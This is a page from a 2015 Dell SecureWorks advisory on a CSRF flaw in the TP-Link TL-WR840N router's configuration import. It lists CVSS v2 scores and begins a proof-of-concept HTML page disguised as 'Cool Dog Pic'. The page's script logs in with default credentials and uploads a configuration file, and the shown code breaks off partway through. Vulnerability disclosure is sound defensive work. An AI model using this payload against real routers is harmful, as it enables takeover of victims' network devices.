Security Advisory SWRX-2015-001
TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF)
D∅LL
SECUREWORKS
then import this payload into the victim’s router. Tests by Dell SecureWorks researchers confirmed that a backup binary from one router can be imported into another router.
CVSS severity (version 2.0)
Access vector: Network
Access complexity: Medium
Authentication: None
Impact type: Allow modification of any router configuration
Confidentiality impact: Complete
Integrity impact: Complete
Availability impact: Complete
CVSS v2 base score: 9.3
CVSS v2 impact subscore: 10
CVSS v2 exploitability subscore: 8.6
CVSS v2 vector: (AV:N/AC:M/Au:N/C:C/I:C/A:C)
Proof of concept
The HTML source code provides a proof of concept (PoC) that exploits the CSRF flaw. This PoC automatically logs into the router’s web administration console using the default username and password shipped on all models, making an attack possible without user login if the user did not change these defaults.
<html>
     <head><title>Cool Dog Pic</title></head>
     <body>
          <script type="text/javascript">
               exploit();

               function getConfigurationFile(file){
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET", file, false);
                    xmlhttp.overrideMimeType("text/plain; charset=x-user-defined");
                    xmlhttp.send(null);
                    return xmlhttp.responseText;
               }

               function uploadFileToRouter(fileData, fileName) {
                    var boundary = '367815278484079563322656070';

                    var body = '';
                    body += '-----------------------------' + boundary + '\r\n';
                    body += 'Content-Disposition: form-data; name="filename";
filename="config.bin"\r\n';
                    body += 'Content-Type: application/octet-stream\r\n';
                    body += '\r\n';

                    for (var i = 0; i < fileData.length; i++) {
                         body += String.fromCharCode(fileData.charCodeAt(i) & 0xff);
                    }
                    body += '\r\n';
                    body += '-----------------------------' + boundary + '\r\n';
Copyright © 2015 Dell SecureWorks
Page 2 of 5